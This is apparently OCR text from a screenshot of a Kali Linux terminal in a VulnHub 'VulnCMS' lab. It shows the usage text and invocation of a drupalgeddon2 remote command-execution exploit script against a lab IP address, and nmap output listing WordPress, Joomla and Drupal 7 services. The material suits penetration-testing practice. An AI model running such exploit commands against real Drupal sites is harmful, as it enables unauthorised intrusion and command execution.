 File Machine View Input Devices Help
Applications Places Terminator Jun 22 06:58
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
File "/home/kali/Desktop/VulnHub/VulnCMS/a.py", line 27
print salida[0]
^^^^^^^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Usage: drupalgeddon2 options
-h: Url target
-c: OS command
Examples:
a.py -h http://www.victim.com -c 'ls -la'
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c i
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
Nmap scan report for vuln_cms.hitronhub.home (192.168.0.52)
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: W3.CSS Template
5000/tcp open http nginx 1.14.0 (Ubuntu)
|_http-generator: WordPress 5.7.2
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: fsociety &#8211; Just another WordPress site
8081/tcp open http nginx 1.14.0 (Ubuntu)
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
9001/tcp open http nginx 1.14.0 (Ubuntu)
| http-generator: Drupal 7 (http://drupal.org)
Right Ctrl